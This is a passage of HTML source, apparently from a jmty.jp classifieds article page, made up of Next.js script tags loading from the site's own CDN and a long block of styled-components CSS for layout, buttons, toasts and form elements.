defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.bOLHsc{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,bOLHsc,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
